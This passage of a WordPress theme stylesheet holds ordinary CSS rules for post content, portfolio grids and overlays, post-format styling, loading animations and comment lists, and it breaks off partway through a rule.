.entry-content h6 {
    margin: 24px 0;
    line-height: 1.714285714
}

.comment-content h2,
.entry-content h2,
.mu_register h2 {
    line-height: 1.6
}

.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    line-height: 1.846153846
}

.entry-content .single-line-meta,
.entry-content .single-line-meta a,
article.format-aside .single-line-meta {
    font-size: 11.5px;
    padding-bottom: 0;
    margin-bottom: 20px;
    color: #9f9f9f
}

.comment-content p,
.entry-content p,
.entry-summary p,
.mu_register p {
    margin: 0 0 24px;
    line-height: 1.714285714
}

.entry-content .more-link {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: inline-block;
    padding: 0 2px;
    font-family: 'Crete Round', serif;
    font-style: italic;
    white-space: nowrap
}

.entry-content .more-link:hover {
    color: #9f9f9f;
    border-bottom: 1px solid #9f9f9f
}

.comment-content ol,
.comment-content ul,
.entry-content ol,
.entry-content ul,
.mu_register ul {
    margin: 0 0 1.714285714rem;
    line-height: 1.714285714
}

.comment-content ol ol,
.comment-content ol ul,
.comment-content ul ol,
.comment-content ul ul,
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol,
.entry-content ul ul {
    margin-bottom: 0
}

.comment-content ul,
.entry-content ul,
.mu_register ul {
    list-style: disc;
    line-height: inherit !important
}

.comment-content ol,
.entry-content ol {
    list-style: decimal
}

.comment-content li,
.mu_register li,
body:not(.woocommerce-checkout, .woocommerce-page, .woocommerce-order-received) .entry-content li {
    margin: 0 0 0 2.571428571rem
}

.comment-content blockquote,
.entry-content blockquote {
    padding: 1.714285714rem;
    font-style: italic;
    background-color: #f5f5f5;
    margin: 0 25px
}

.comment-content blockquote p:last-child,
.entry-content blockquote p:last-child {
    margin-bottom: 0
}

.comment-content code,
.entry-content code {
    font-family: Consolas, Monaco, Lucida Console, monospace;
    font-size: 12px;
    font-size: .857142857rem;
    line-height: 2
}

.comment-content pre,
.entry-content pre {
    border: 1px solid #ededed;
    color: #666;
    font-family: Consolas, Monaco, Lucida Console, monospace;
    font-size: 12px;
    font-size: .857142857rem;
    line-height: 1.714285714;
    margin: 1.714285714rem 0;
    overflow: auto;
    padding: 1.714285714rem
}

.comment-content pre code,
.entry-content pre code {
    display: block
}

.comment-content abbr,
.comment-content acronym,
.comment-content dfn,
.entry-content abbr,
.entry-content acronym,
.entry-content dfn {
    border-bottom: 1px dotted #666;
    cursor: help
}

.comment-content address,
.entry-content address {
    display: block;
    line-height: 1.714285714;
    margin: 0 0 1.714285714rem
}

.wp-caption.alignleft,
img.alignleft {
    margin: .857142857rem 1.714285714rem .857142857rem 0
}

.wp-caption.alignright,
img.alignright {
    margin: .857142857rem 0 .857142857rem 1.714285714rem
}

.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: .857142857rem;
    margin-bottom: .857142857rem
}

.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {
    margin-bottom: 1.714285714rem
}

.comment-content dl,
.entry-content dl {
    margin: 0 1.714285714rem
}

.comment-content dt,
.entry-content dt {
    font-weight: 700;
    line-height: 1.714285714
}

.comment-content dd,
.entry-content dd {
    line-height: 1.714285714;
    margin-bottom: 1.714285714rem
}

.comment-content table,
body:not(.woocommerce-checkout, .woocommerce-page) .entry-content table {
    border-bottom: 1px solid #ededed;
    color: #757575;
    font-size: 12px;
    font-size: .857142857rem;
    line-height: 2;
    margin: 0 0 1.714285714rem;
    width: 100%
}

.comment-content table caption,
.entry-content table caption {
    font-size: 16px;
    font-size: 1.142857143rem;
    margin: 1.714285714rem 0
}

.comment-content td,
.entry-content td {
    border-top: 1px solid #ededed;
    padding: 6px 10px 6px 0
}

.site-content article {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto
}

body.blog .article-wrapper:not(.grid-style):not(.small_thumbs-style) {
    margin-bottom: 60px;
    border-bottom: 1px dashed #e3e3e3
}

.article-wrapper:last-child {
    margin-bottom: 0
}

.js-isotope .article-wrapper {
    width: 30%;
    float: left;
    overflow: hidden;
    border: 1px solid #e3e3e3;
    border-bottom: 2px solid #e3e3e3;
    margin-right: 24px;
    margin-bottom: 50px;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -khtml-border-radius: 4px;
    -webkit-border-radius: 4px
}

.site-content .article-wrapper:nth-child(3n) {
    margin-right: 0
}

.site-content article .article-entry-wrapper {
    padding-top: 0;
    padding-bottom: 15px
}

article .entry-header img {
    width: 100%
}

.page-links {
    clear: both;
    line-height: 1.714285714
}

footer.entry-meta {
    margin-top: 1.714285714rem;
    font-size: 13px;
    font-size: .928571429rem;
    line-height: 1.846153846;
    color: #757575
}

footer.entry-meta .edit-link a {
    color: #fff
}

.single-author .entry-meta .by-author {
    display: none
}

.mu_register h2 {
    color: #757575;
    font-weight: 400
}

.vision-page-title-bar {
    clear: both;
    padding: 0 20px;
    height: 87px;
    width: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: #F5F5F5;
    border-top: 1px solid #EEE;
    border-bottom: 1px solid #EEE
}

.vision-page-title-row {
    overflow: hidden;
    margin: 0 auto;
    height: 100%;
    max-width: 1200px
}

.vision-page-title-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-box-pack: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    z-index: 1;
    position: relative;
    height: 100%;
    width: 100%
}

.vision-page-title-captions {
    width: 49.5%
}

.vision-page-title-secondary {
    width: 49.5%;
    text-align: right
}

.vision-breadcrumbs span {
    display: inline-block
}

.vision-breadcrumb-prefix {
    padding-right: 5px
}

.vision-breadcrumb-sep {
    padding: 0 5px
}

#infinite-loadmore {
    position: relative;
    margin: 20px 0
}

.infscr-load-status {
    display: none;
    padding-top: 20px;
    text-align: center;
    color: #777
}

.loader-ellips {
    font-size: 20px;
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: .5em;
    background: #555;
    position: absolute;
    animation-duration: .5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0
}

.loader-ellips__dot:nth-child(3) {
    left: 1.5em
}

@keyframes reveal {
    from {
        transform: scale(.001)
    }
    to {
        transform: scale(1)
    }
}

@keyframes slide {
    to {
        transform: translateX(1.5em)
    }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide
}

.loader-ellips__dot:nth-child(4) {
    left: 3em;
    animation-name: reveal;
    animation-direction: reverse
}

.tagcloud {
    margin-bottom: -2px
}

.tagcloud a {
    display: block;
    float: left;
    margin-right: 4px;
    margin-bottom: 4px;
    padding: 3px 6px;
    border: 1px solid #E5E5E5;
    font-size: 13px;
    color: #666;
    border-radius: 2px
}

body:not(.device-touch) .tagcloud a {
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out
}

.tagcloud a:hover {
    border-color: #a2c605;
    color: #a2c605
}

.portfolio-shuffle {
	float: right;
	width: 41px;
	height: 41px;
	border: 1px solid rgba(0,0,0,0.07);
	font-size: 14px;
	text-align: center;
	line-height: 41px;
	color: #333;
	border-radius: 4px;
	cursor: pointer;
	-webkit-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.portfolio-shuffle:hover {
	background-color: #A2C605;
	color: #FFF;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

#portfolio-filter {
    position: relative;
    margin: 0 0 40px;
    list-style: none;
    border: 1px solid rgba(0, 0, 0, .07);
    float: left;
    border-radius: 4px
}

#portfolio-filter li {
    float: left;
    position: relative
}

#portfolio-filter li a {
    display: block;
    position: relative;
    padding: 12px 18px;
    font-size: 13px;
    line-height: 15px;
    color: #666;
    border-left: 1px solid rgba(0, 0, 0, .07)
}

#portfolio-filter li:first-child a {
    border-left: none;
    border-radius: 4px 0 0 4px
}

#portfolio-filter li:last-child a {
    border-radius: 0 4px 4px 0
}

#portfolio-filter li a:hover {
    color: #1ABC9C
}

#portfolio-filter li.activeFilter a {
    color: #FFF!important;
    margin: -1px 0;
    padding: 13px 18px;
    font-weight: 700
}

.bothsidebar #portfolio-filter li a {
    padding: 12px 14px
}

.bothsidebar #portfolio-filter li.activeFilter a {
    padding: 13px 18px
}

#portfolio-shuffle {
    float: right;
    width: 41px;
    height: 41px;
    border: 1px solid rgba(0, 0, 0, .07);
    font-size: 14px;
    text-align: center;
    line-height: 41px;
    color: #333;
    border-radius: 4px;
    cursor: pointer;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear;
    transition: all .2s linear
}

#portfolio-shuffle:hover {
    background-color: #1ABC9C;
    color: #FFF;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .2)
}

#portfolio {
    position: relative;
    margin: 0 -12px -12px 0
}

#portfolio h3 {
    line-height: 25px
}

#portfolio p {
    line-height: 1.8
}

body:not(.device-touch) #portfolio {
    -webkit-transition: height .4s linear;
    -o-transition: height .4s linear;
    transition: height .4s linear
}

.portfolio-item {
    position: relative;
    float: left;
    width: 276px;
    margin: 0 12px 12px 0
}

.portfolio-notitle .iportfolio,
.portfolio-notitle .portfolio-item {
    overflow: hidden
}

.portfolio-item .portfolio-image {
    position: relative;
    overflow: hidden
}

.portfolio-item .portfolio-image,
.portfolio-item .portfolio-image a,
.portfolio-item .portfolio-image img {
    display: block;
    width: 276px;
    height: 207px
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-image img {
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.portfolio-desc {
    z-index: 3;
    padding: 15px 5px 10px
}

.portfolio-desc h3 {
    margin: 0;
    padding: 0;
    font-size: 19px
}

.portfolio-desc h3 a {
    color: #222
}

.portfolio-desc span {
    display: block;
    margin-top: 3px;
    color: #888
}

.portfolio-desc span a {
    color: #888
}

.portfolio-desc span a:hover {
    color: #000
}

.portfolio-notitle .portfolio-desc {
    position: absolute;
    display: block!important;
    width: 100%;
    height: 78px;
    padding: 15px 5px;
    top: auto;
    bottom: -79px;
    left: 0;
    background-color: #FFF;
    border-bottom: 1px solid #EEE
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-desc {
    -webkit-transition: bottom .2s ease-in-out;
    -o-transition: bottom .2s ease-in-out;
    transition: bottom .2s ease-in-out
}

.portfolio-full.portfolio-notitle .portfolio-desc,
.portfolio-nomargin.portfolio-notitle .portfolio-desc {
    bottom: -78px;
    border-bottom: 0
}

.portfolio-notitle .iportfolio:hover .portfolio-desc,
.portfolio-notitle .portfolio-item:hover .portfolio-desc {
    bottom: 0!important
}

.bothsidebar .portfolio-notitle .portfolio-item:hover .portfolio-image img {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-2.portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .bothsidebar .portfolio-3.portfolio-notitle .portfolio-item:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .iportfolio:hover .portfolio-image img,
body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-notitle .portfolio-item:hover .portfolio-image img {
    -webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px)
}

body.device-touch.device-xs .portfolio-notitle .portfolio-desc,
body.device-touch.device-xxs .portfolio-notitle .portfolio-desc {
    display: none!important
}

#portfolio.portfolio-full,
#portfolio.portfolio-nomargin {
    margin: 0!important
}

.portfolio-nomargin .portfolio-item {
    width: 284px;
    margin: 0!important
}

.portfolio-nomargin .portfolio-item .portfolio-image,
.portfolio-nomargin .portfolio-item .portfolio-image a,
.portfolio-nomargin .portfolio-item .portfolio-image img {
    width: 284px;
    height: 213px
}

.portfolio-nomargin .portfolio-desc {
    padding: 15px 10px
}

#portfolio.portfolio-full {
    margin: 0 !important;
    width: 100%;
}

.portfolio-full .portfolio-item {
    width: 25%;
    margin: 0!important;
    overflow: hidden!important
}

.portfolio-full .portfolio-item-sizer {
    width: 25%
}

.portfolio-full .portfolio-item .portfolio-image,
.portfolio-full .portfolio-item .portfolio-image .slide a,
.portfolio-full .portfolio-item .portfolio-image img,
.portfolio-full .portfolio-item .portfolio-image>a {
    width: 100%!important;
    height: auto!important
}

.portfolio-full .portfolio-desc {
    padding: 15px
}

#portfolio.portfolio-1 {
    margin: 0 0 -40px
}

.portfolio-1 .portfolio-item {
    float: none;
    width: 100%;
    margin: 0 0 40px;
    padding-bottom: 40px;
    border-bottom: 1px solid #EEE
}

.portfolio-1 .portfolio-item .portfolio-image {
    float: left;
    margin-right: 40px
}

.portfolio-1 .portfolio-item.alt .portfolio-image {
    float: right;
    margin: 0 0 0 40px
}

.portfolio-1 .portfolio-item .portfolio-image,
.portfolio-1 .portfolio-item .portfolio-image a,
.portfolio-1 .portfolio-item .portfolio-image img {
    display: block;
    width: 580px;
    height: auto
}

.portfolio-1 .portfolio-desc {
    float: left;
    width: 450px;
    padding: 10px 0
}

.portfolio-1 .alt .portfolio-desc {
    float: right
}

.portfolio-1 .portfolio-desc h3 {
    font-size: 22px
}

.portfolio-1 .portfolio-desc span {
    margin-top: 6px;
    font-size: 14px
}

.portfolio-1 .portfolio-desc p {
    margin: 20px 0 25px;
    font-size: 14px
}

.portfolio-1 .portfolio-desc p .more-link {
    display: none
}

.portfolio-1 .portfolio-desc li {
    margin: 3px 0
}

#portfolio.portfolio-2 {
    margin: 0 -20px -20px 0
}

.portfolio-2 .portfolio-item {
    width: 525px;
    margin: 0 20px 20px 0
}

.portfolio-2 .portfolio-item .portfolio-image,
.portfolio-2 .portfolio-item .portfolio-image a,
.portfolio-2 .portfolio-item .portfolio-image img {
    width: 100%;
    height: auto
}

.portfolio-2 .portfolio-desc {
    padding: 20px 5px 10px
}

.portfolio-2 .portfolio-desc h3 {
    font-size: 21px
}

.portfolio-2 .portfolio-desc span {
    margin-top: 4px;
    font-size: 14px
}

#portfolio.portfolio-3 {
    margin: 0 -15px -15px 0
}

.portfolio-3 .portfolio-item {
    width: 340px;
    margin: 0 15px 15px 0
}

.portfolio-3 .portfolio-item .portfolio-image,
.portfolio-3 .portfolio-item .portfolio-image a,
.portfolio-3 .portfolio-item .portfolio-image img {
    width: 100%;
    height: auto
}

#portfolio.portfolio-4 {
    margin: 0 -15px -15px 0
}

.portfolio-4 .portfolio-item {
    width: 250px;
    margin: 0 15px 15px 0
}

.portfolio-4 .portfolio-item .portfolio-image,
.portfolio-4 .portfolio-item .portfolio-image a,
.portfolio-4 .portfolio-item .portfolio-image img {
    width: 100%;
    height: auto
}

.portfolio-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 2;
    text-align: center;
    background-color: rgba(0, 0, 0, .5)
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay {
    -webkit-transition: opacity .4s ease-in-out;
    -o-transition: opacity .4s ease-in-out;
    transition: opacity .4s ease-in-out
}

.iportfolio:hover .portfolio-overlay,
.portfolio-item:hover .portfolio-overlay,
.portfolio-image:hover .portfolio-overlay {
    opacity: 1
}

.portfolio-overlay a {
    position: absolute;
    top: 50%;
    left: 50%;
    background-color: #F5F5F5;
    width: 40px!important;
    height: 40px!important;
    margin: -28px 0 0 -44px;
    font-size: 18px;
    line-height: 43px;
    text-align: center;
    color: #444;
    border-radius: 50%;
    -webkit-backface-visibility: hidden
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay a {
    -webkit-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
    -o-transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear;
    transition: color .2s linear, background-color .2s linear, margin-top .2s linear, opacity .2s linear
}

.portfolio-overlay a.right-icon {
    left: auto;
    right: 50%;
    margin-left: 0;
    margin-right: -44px
}

.portfolio-overlay a.center-icon {
    display: block;
    margin: -20px 0 0 -20px;
    opacity: 0
}

.iportfolio:hover a.center-icon,
.portfolio-item:hover a.center-icon {
    opacity: 1
}

.portfolio-overlay a:hover {
    background-color: #EEE
}

.iportfolio:hover .portfolio-overlay a.left-icon,
.iportfolio:hover .portfolio-overlay a.right-icon,
.portfolio-item:hover .portfolio-overlay a.left-icon,
.portfolio-item:hover .portfolio-overlay a.right-icon {
    margin-top: -18px
}

.portfolio-overlay a i.icon-line-play {
    position: relative;
    left: 2px
}

.portfolio-overlay .portfolio-desc {
    position: relative;
    padding: 0!important;
    margin: 0;
    text-align: center
}

.portfolio-overlay .portfolio-desc a {
    display: inline;
    position: relative;
    top: 0;
    left: 0;
    margin: 0;
    font-size: inherit;
    width: auto!important;
    height: auto!important;
    line-height: 1;
    background-color: transparent!important;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, .15)
}

.portfolio-overlay .portfolio-desc h3 {
    font-weight: 600;
    color: #F5F5F5!important;
    line-height: 1
}

.portfolio-overlay .portfolio-desc h3 a {
    color: #F5F5F5!important
}

.portfolio-overlay .portfolio-desc span {
    margin-top: 7px;
    color: #DDD!important
}

.portfolio-overlay .portfolio-desc span a {
    color: #DDD!important;
    font-size: inherit
}

.portfolio-overlay .portfolio-desc~a {
    display: inline-block;
    position: relative;
    top: 0;
    left: 0;
    margin: 20px 0 0!important
}

body:not(.device-touch):not(.device-xs):not(.device-xxs) .portfolio-overlay .portfolio-desc~a {
    -webkit-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
    -o-transition: color .2s linear, background-color .2s linear, opacity .2s linear;
    transition: color .2s linear, background-color .2s linear, opacity .2s linear
}

.portfolio-overlay .portfolio-desc~a.right-icon {
    left: 0;
    right: 0;
    margin-left: 5px!important;
    margin-right: 0!important
}

.portfolio-overlay .portfolio-desc a:hover {
    background: 0 0
}

body.device-touch.device-xs .portfolio-notitle .portfolio-overlay,
body.device-touch.device-xxs .portfolio-notitle .portfolio-overlay {
    display: none!important
}

.portfolio-single-content {
    font-size: 14px
}

.portfolio-single-content h2 {
    margin: 0 0 20px;
    padding: 0;
    font-size: 20px;
    font-weight: 600!important
}

.portfolio-single-content p {
    line-height: 1.8;
    margin-bottom: 30px
}

.portfolio-single-image img {
    width: 100%;
}

.portfolio-ajax-modal {
    width: 1000px!important
}

.modal-padding {
    padding: 40px
}

.ajax-modal-title {
    background-color: #F9F9F9;
    border-bottom: 1px solid #EEE;
    padding: 25px 40px
}

.ajax-modal-title h2 {
    font-size: 26px;
    margin-bottom: 0
}

#portfolio-ajax-wrap {
    position: relative;
    max-height: 0;
    overflow: hidden;
    -webkit-transition: max-height .4s ease;
    -o-transition: max-height .4s ease;
    transition: max-height .4s ease
}

#portfolio-ajax-wrap.portfolio-ajax-opened {
    max-height: 1200px
}

#portfolio-ajax-container {
    display: none;
    padding-bottom: 60px
}

#portfolio-ajax-single h2 {
    font-size: 26px
}

.portfolio-meta,
.portfolio-share {
    list-style: none;
    font-size: 14px
}

.portfolio-meta li {
    margin: 10px 0;
    color: #666
}

.portfolio-meta li:first-child {
    margin-top: 0
}

.portfolio-meta li span {
    display: inline-block;
    width: 150px;
    font-weight: 700;
    color: #333
}

.portfolio-meta li span i {
    position: relative;
    top: 1px;
    width: 14px;
    text-align: center;
    margin-right: 7px
}

.well .line {
    margin: 20px 0;
    border-color: #E5E5E5
}

#portfolio-navigation {
    position: absolute;
    top: 50%;
    left: auto;
    right: 10px;
    max-width: 96px;
    height: 24px;
    margin-top: -12px
}

.page-title-right #portfolio-navigation {
    left: 10px;
    right: auto
}

.page-title-center #portfolio-navigation {
    position: relative;
    top: 0;
    left: 0;
    margin: 20px auto 0
}

#portfolio-navigation a {
    display: block;
    float: left;
    margin-left: 12px;
    width: 24px;
    height: 24px;
    text-align: center;
    color: #444;
    transition: color .3s linear;
    -webkit-transition: color .3s linear;
    -o-transition: color .3s linear
}

.page-title-dark #portfolio-navigation a {
    color: #EEE
}

.page-title-parallax #portfolio-navigation a {
    color: #FFF
}

#portfolio-navigation a i {
    position: relative;
    top: -1px;
    font-size: 24px;
    line-height: 1
}

#portfolio-navigation a i.icon-angle-left,
#portfolio-navigation a i.icon-angle-right {
    font-size: 32px;
    top: -6px
}

#portfolio-navigation a i.icon-angle-right {
    left: -1px
}

#portfolio-navigation a:first-child {
    margin-left: 0
}

#portfolio-navigation a:hover {
    color: #1ABC9C
}

#portfolio-ajax-show #portfolio-navigation {
    top: 0;
    margin-top: 0
}

.iportfolio {
    position: relative;
    float: none;
    width: 100%;
    margin: 0
}

.iportfolio .portfolio-image,
.portfolio-image {
    position: relative;
    overflow: hidden
}

.iportfolio .portfolio-image,
.iportfolio .portfolio-image a,
.iportfolio .portfolio-image img {
    display: block;
    width: 100%;
    height: auto
}

#wp-calendar caption,
#wp-calendar td,
#wp-calendar th,
.comment-awaiting-moderation,
.image-attachment div.attachment,
.image-attachment div.attachment p {
    text-align: center
}

.fluid-width-video-wrapper {
    width: 100%;
    position: relative;
    padding: 0
}

.fluid-width-video-wrapper embed,
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.archive-header,
.page-header {
    margin-bottom: 3.428571429rem;
    padding-bottom: 1.571428571rem;
    border-bottom: 1px solid #ededed
}

.archive-meta {
    color: #757575;
    font-size: 12px;
    font-size: .857142857rem;
    line-height: 2;
    margin-top: 1.571428571rem
}

.attachment .entry-content .mejs-audio {
    max-width: 400px
}

.attachment .entry-content .mejs-container {
    margin-bottom: 24px
}

.article.attachment {
    overflow: hidden
}

.image-attachment div.attachment img {
    display: block;
    height: auto;
    margin: 0 auto;
    max-width: 100%
}

.list-style .format-aside header,
.list-style .format-image header,
.list-style .format-link header {
    display: none
}

.image-attachment .entry-caption {
    margin-top: .571428571rem
}

.grid-style .format-aside .entry-title {
    font-size: 21px;
    padding-top: 0;
    padding-left: 0;
    padding-right: 0
}

article.format-aside h1 {
    margin-top: 0;
    margin-bottom: 1.714285714rem
}

article.format-aside h1 a {
    text-decoration: none;
    color: #4d525a
}

article.format-aside h1 a:hover {
    color: #2e3542
}

.single-post article.format-aside header {
    right: 15px
}

article.format-aside header,
article.format-image header {
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 3px;
    position: absolute;
    top: 0;
    right: 0
}

article.format-aside header {
    padding: 5px 10px;
    font-size: 11px;
    line-height: 12px;
    font-style: italic;
    color: #fff;
    background-color: #a8bfe8
}

article.format-aside .aside {
    padding: 1.714285714rem;
    background: #d2e0f9;
    border-left: 22px solid #a8bfe8
}

article.format-aside .entry-sep {
    border-color: #a8bfe8;
    width: 100%
}

article.format-aside .entry-date .date-box {
    background-color: #a8bfe8
}

article.format-aside .entry-date .format-box i {
    color: #a8bfe8
}

article.format-aside p {
    font-size: 13px;
    font-size: .928571429rem;
    line-height: 1.846153846;
    color: #4a5466
}

article.format-image header,
article.format-link header {
    font-style: italic;
    color: #848484;
    background-color: #ebebeb
}

article.format-aside blockquote:last-child,
article.format-aside p:last-child {
    margin-bottom: 0
}

article.format-aside .entry-meta {
    padding: 0 20px;
    margin-top: 5px
}

article.format-image header {
    padding: 5px 10px;
    font-size: 11px;
    line-height: 12px
}

.blog .grid-style .format-image .entry-content p,
.blog .grid-style .format-image .entry-meta,
.blog .grid-style .format-image .single-line-meta,
.blog .grid-style .format-link .entry-content .single-line-meta,
.blog .grid-style .format-link .entry-content p,
.blog .grid-style .format-link .entry-meta {
    padding: 0 15px
}

article.format-image footer h1 {
    font-size: 13px;
    font-size: .928571429rem;
    line-height: 1.846153846;
    font-weight: 400
}

article.format-image footer h2 {
    font-size: 11px;
    font-size: .785714286rem;
    line-height: 2.181818182
}

article.format-image footer a h2 {
    font-weight: 400
}

article.format-link header,
article.format-status header {
    font-weight: 700;
    text-transform: uppercase;
    border-radius: 3px;
    position: absolute;
    top: 0;
    right: 0
}

article.format-link header {
    padding: 5px 10px;
    font-size: 11px;
    line-height: 12px
}

article.format-link .entry-content a {
    line-height: 1.090909091;
    text-decoration: none
}

article.format-link .entry-content .single-line-meta a {
    font-size: 11.5px
}

.blog .grid-style .format-quote .entry-content .single-line-meta,
.blog .grid-style .format-quote .entry-content p,
.blog .grid-style .format-quote .entry-meta {
    padding: 0 15px
}

.single-post .format-quote .entry-content .single-line-meta {
    padding-bottom: 0
}

article.format-quote .entry-content blockquote {
    display: block;
    padding: 1.714285714rem 1.714285714rem 0;
    font-size: 15px;
    font-size: 1.071428571rem;
    line-height: 1.6;
    font-style: normal;
    color: #6a6a6a;
    background: #efefef
}

.list-style .format-status header {
    display: none
}

article.format-status header {
    padding: 5px 10px;
    font-size: 11px;
    line-height: 12px;
    font-style: italic;
    color: #848484;
    background-color: #ebebeb
}

.format-status .entry-header {
    margin-bottom: 1.714285714rem
}

.format-status .entry-header header {
    display: inline-block
}

.format-status .entry-header h1 {
    font-size: 15px;
    font-size: 1.071428571rem;
    font-weight: 400;
    line-height: 1.6;
    margin: 0
}

.format-status .entry-header h2 {
    font-size: 12px;
    font-size: .857142857rem;
    font-weight: 400;
    line-height: 2;
    margin: 0
}

.format-status .entry-header header a {
    color: #757575
}

.format-status .entry-header header a:hover {
    color: #21759b
}

.format-status .entry-header img {
    float: left;
    margin-right: 1.5rem
}

.blog .grid-style .format-status .entry-content .single-line-meta,
.blog .grid-style .format-status .entry-content p,
.blog .grid-style .format-status .entry-meta {
    padding: 0 15px
}

.small-thumbs .entry-title h2 {
    font-family: Raleway, sans-serif;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    margin: 0
}

.article-wrapper.small_thumbs {
    margin-bottom: 0;
    border-bottom: 0
}

.small-thumbs .entry {
    position: relative;
    margin: 0 0 50px;
    padding: 0 0 50px;
    border-bottom: 1px dashed #e3e3e3
}

.small-thumbs .entry-image>a {
    display: block;
    position: relative;
    width: 100%;
    height: auto
}

.small-thumbs .entry-image {
    float: left;
    width: 300px;
    margin: 0 30px 0 0;
    overflow: hidden
}

.small-thumbs .entry-image img {
    border-radius: 0
}

.small-thumbs .entry-image img.image-grow {
    transition: all .2s ease-in-out
}

.small-thumbs .entry-image img.image-grow:hover {
    transform: scale(1.1)
}

.entry-c {
    position: relative;
    overflow: hidden
}

.small-thumbs .entry-meta {
    margin: 10px -10px -15px 0;
    list-style: none
}

.small-thumbs .entry-meta li {
    float: left;
    font-size: 13px;
    line-height: 14px;
    margin: 0 10px 15px 0;
    color: #999;
    font-family: 'Crete Round', serif;
    font-style: italic
}

.small-thumbs .entry-meta li:first-child:before {
    content: '';
    margin-right: 0
}

.small-thumbs .entry-meta li:before {
    content: '/';
    display: inline-block;
    margin-right: 10px;
    opacity: .5
}

.small-thumbs .entry-meta li i {
    position: relative;
    top: 1px;
    font-size: 14px;
    margin-right: 3px
}

.small-thumbs .entry-content {
    margin-top: 20px
}

.small-thumbs .entry-content p:last-child {
    margin-bottom: 0
}

.small-thumbs #content p {
    line-height: 1.8
}

#comments {
    position: relative;
    margin-top: 50px;
    padding-top: 50px;
    border-top: 1px dashed #EEE
}

#comments .comments-title,
#respond .comment-reply-title {
    font-size: 24px;
    margin: 0 0 30px
}

.commentlist {
    list-style: none;
    padding-bottom: 50px;
    margin: 0 0 50px;
    border-bottom: 1px dashed #EEE
}

#reviews .commentlist {
    padding-bottom: 30px;
    margin: 0 0 20px
}

.commentlist ul {
    list-style: none
}

.commentlist li,
.commentlist li ul,
.commentlist li ul li {
    margin: 30px 0 0
}

.commentlist ul:first-child {
    margin-top: 0
}

.commentlist li {
    position: relative;
    margin: 30px 0 0 30px
}

#reviews .commentlist li {
    margin-top: 20px
}

.comment-wrap {
    position: relative;
    border: 1px solid #E5E5E5;
    border-radius: 5px;
    padding: 20px 20px 20px 35px
}

.commentlist ul .comment-wrap {
    margin-left: 25px;
    padding-left: 20px
}

#reviews .comment-wrap {
    border: 0;
    padding: 10px 0 0 35px
}

#reviews .commentlist>li:first-child,
.commentlist>li:first-child {
    padding-top: 0;
    margin-top: 0
}

.commentlist li .children {
    margin-top: 0
}

.commentlist li li .children {
    margin-left: 30px
}

.commentlist li .comment-content,
.pingback {
    position: relative;
    overflow: hidden
}

.commentlist li .comment-content p,
.pingback p {
    margin: 20px 0 0
}

.commentlist li .comment-content {
    padding: 0 0 0 15px
}

.commentlist li .comment-meta {
    float: left;
    margin-right: 0;
    line-height: 1
}

.comment-avatar {
    position: absolute;
    top: 15px;
    left: -35px;
    padding: 4px;
    background: #FFF;
    border: 1px solid #E5E5E5;
    border-radius: 50%
}

.comment-avatar img {
    display: block;
    border-radius: 50%
}

.commentlist li .children .comment-avatar {
    left: -25px
}

.comment-content .comment-author {
    margin-bottom: -10px;
    font-size: 16px;
    font-weight: 700;
    color: #555
}

.comment-content .comment-author a {
    border: none;
    color: #333
}

.comment-content .comment-author cite {
    position: absolute;
    margin-left: 5px;
    padding: 2px 5px;
    font-size: 10px;
    color: #fff
}

.comment-content .comment-author>span {
    display: block;
    margin-top: 10px
}

.comment-content .comment-author span,
.comment-content .comment-author span a {
    font-size: 12px;
